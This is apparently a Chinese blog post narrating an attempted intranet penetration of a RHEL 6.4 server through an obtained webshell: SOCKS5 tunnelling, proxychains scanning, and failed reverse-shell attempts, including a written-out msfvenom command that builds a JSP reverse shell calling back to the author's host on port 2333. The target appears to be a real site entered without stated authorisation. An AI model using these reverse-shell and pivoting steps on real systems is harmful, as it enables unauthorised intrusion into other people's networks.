记录一次坎坷的linux内网渗透过程瞎折腾的坑

版权声明:本文为博主的原创文章,未经博主同意不得转载。

写在前面

每个人都有自己的思路和技巧,以前遇到一些linux的环境。这次找来一个站点来进行内网,写下自己的想法

目标环境

1、linux 2.6.32-358 cpu 架构(x86_64)AND发行版 Red Hat Enterprise Linux Server release 6.4

2、DMZ+防火墙+行为监控,外网开放8080 8084 ...

3、服务器有utibadn用户的权限一枚

Shell具体怎么拿到的就不说了,记录下自己比较思路坎坷的一次内网渗透以作回顾:



外网nmap得到的一些端口指纹

内网ip 10.57.64.54 Mask 255.255.240.0

对比外网从服务器的信息,我们可以发现linux服务器受防火墙限制,外网只能通过8080访问内部,并且内部和12网段的222主机建立链接,这里面内网的情况至少有两个网段以上,打算做正向代理,以它为跳板进行内网渗透 (这里思路是对的,后面直接反弹的话,我的会话会被监控发现并且杀掉)

这里的shell的权限是utibadn ,内核版本: 2.6.32-358 cpu 架构(x86_64)AND发行版 Red Hat Enterprise Linux Server release 6.4 (Santiago)



下面做个正向代理



通过上传我的tunnl脚本,尝试建立sock5代理连接

通过建立sock5隧道,这样我本地的kali和web服务器处于同一个环境。

我开启了我sock5的本地监听,希望接下来能够执行监听本地端口返回一个交互的会话,以便我上传对应的exp提权。

Netcat编译后出现 error

也上传了Portmap,试了portmap的模式2也不行,都无法执行监听。



打算用proxychains+nmap对内外的环境进行常规的扫描,通过跳板挖掘其他内网的服务(ssh web ftp)或者存在漏洞的主机。

放在后台扫

为什么我这里不用他反弹一个msf 的session回来呢?(后来确认是DMZ+防火墙+监控是不行的)



我开启我的服务器,尝试msf生成一个elf的反弹马去执行反弹到外网的vps

这里执行后发现分段错误,找了下工具包试着小迪提供的f.c反弹到我外网的vps或者本地的sock5隧道,gcc error!

这里突然有接收,…美国的地址,但不是我的目标地址,这里的会话很奇怪,有点意思,我猜应该是有人执行我的反弹马测试。 23.30 洗澡睡觉

等到第二天了,到目前早上为止我的cobaltstrike服务器监听的2333没有接收到一个会话(后面确认可能是因为是DMZ+防火墙+监控)。继续翻看一些工具还有博客以及笔记看下有什么可以尝试的,虽然目标不仅仅局限于这个ip,但我还是尝试着从这个shell入手。

没什么用的提权大马。上传php脚本看下,发现不支持php。编译的反弹工具都无法使用。

换了另一种脚本反弹

msfvenom -p java/jsp_jsp_shell_reverse_tcp LHOST=xxx.xxx.xxx.xxx LPORT=2333 -f raw>shell.jsp

这里直接生成一个shell.jsp,本想上传执行直接返回 meterpreter session的。

哈哈哈,搞了大半天的思路,被内网的行为监控发现端口2333外连并且shell都杀掉了

打算重新再来的,这次打算使用脚本监听正向链接。

外网服务关闭了

仅作记录

版权声明:本文为博主原创文章,未经博主同意不得转载:http://www.cnblogs.com/adislj777/p/6980365.html。

记录一次坎坷的linux内网渗透过程瞎折腾的坑的更多相关文章

- Linux内网渗透

Linux虽然没有域环境,但是当我们拿到一台Linux 系统权限,难道只进行一下提权,捕获一下敏感信息就结束了吗?显然不只是这样的.本片文章将从拿到一个Linux shell开始,介绍Linux内网渗 ...

- 3.内网渗透之reGeorg+Proxifier

aaarticlea/png;base64,iVBORw0KGgoAAAANSUhEUgAAAxIAAAE2CAIAAAB6BDOVAAAgAElEQVR4Aey9Z5Aex3X327MRGVzkRH ...

- 内网渗透测试思路-FREEBUF

(在拿到webshell的时候,想办法获取系统信息拿到系统权限) 一.通过常规web渗透,已经拿到webshell.那么接下来作重要的就是探测系统信息,提权,针对windows想办法开启远程桌面连接, ...

- [原创]K8 cping 3.0大型内网渗透扫描工具

[原创]K8 Cscan 大型内网渗透自定义扫描器 https://www.cnblogs.com/k8gege/p/10519321.html Cscan简介:何为自定义扫描器?其实也是插件化,但C ...

- [源码]Python简易http服务器(内网渗透大文件传输含下载命令)

Python简易http服务器源码 import SimpleHTTPServerimport SocketServerimport sysPORT = 80if len(sys.argv) != 2 ...

- metasploit渗透测试笔记(内网渗透篇)

x01 reverse the shell File 通常做法是使用msfpayload生成一个backdoor.exe然后上传到目标机器执行.本地监听即可获得meterpreter shell. r ...

- Metasploit 内网渗透篇

0x01 reverse the shell File 通常做法是使用msfpayload生成一个backdoor.exe然后上传到目标机器执行.本地监听即可获得meterpreter shell. ...

- 利用MSF实现三层网络的一次内网渗透

目标IP192.168.31.207 很明显这是一个文件上传的靶场 白名单限制 各种尝试之后发现这是一个检测文件类型的限制 上传php大马文件后抓包修改其类型为 image/jpeg 上传大马之后发 ...

- [内网渗透]lcx端口转发

0x01 简介 lcx是一款端口转发工具,有三个功能: 第一个功能将本地端口转发到远程主机某个端口上 第二个功能将本地端口转发到本地另一个端口上 第三个功能是进行监听并进行转发使用 Lcx使用的前提是 ...

随机推荐

- runtime 实现方法交换 viewwillappear方法

1.新建分类 #import "UIViewController+swizzling.h"#import <objc/runtime.h> @implementatio ...

- 算法(Algorithms)第4版 练习 1.3.1

package com.qiusongde; import java.util.Iterator; import java.util.NoSuchElementException; import ed ...

- UOJ78 二分图最大匹配

从前一个和谐的班级,有 nlnl 个是男生,有 nrnr 个是女生.编号分别为 1,…,nl1,…,nl 和 1,…,nr1,…,nr. 有若干个这样的条件:第 vv 个男生和第 uu 个女生愿意结为 ...

- node向html模板发送数据

node向html模板发送数据 给模板传递数据 router.get('/', function(req, res, next) { res.render('index', { title: '张三' ...

- 如何理解Box-sizing模型?

CSS3 box-sizing 属性 http://www.w3school.com.cn/tiy/t.asp?f=css3_box-sizing <style> div.containe ...

- 2.4 AppDelegate 的 3 个生命周期

Classed/AppDelegate.cpp 文件内容如下: #include "cocos2d.h" #include "CCEGLView.h" #inc ...

- CodeForces Gym 100228 Graph of Inversions

题目大意 对于一个长为$N$的序列$A$,定义它所对应的逆序图: 有$N$个点组成,标号为$1...N$的无向图,对于每一组$i,j(i<j)$若存在$A_i>A_j$则在新图中就存在一条 ...

- vue2.0中的$router 和 $route的区别

1.router是VueRouter的一个对象,通过Vue.use(VueRouter)和VueRouter构造函数得到一个router的实例对象,这个对象中是一个全局的对象,他包含了所有的路由包含了 ...

- 无密码登录Linux服务器

1.使用windows上的SecureCRT生成密钥对. Tools->Create Public Key..->RSA->Passphrase(最好输入,也可为空)->长度默 ...

- 如何利用pyenv 和virtualenv 在单机上搭建多版本python 虚拟开发环境

pyenv 和virtualenv分别是干什么的? pyenv帮助你在一台机上建立多个版本的python环境, 并提供方便的切换方法. virtualenv则就是将一个目录建立为一个虚拟的python ...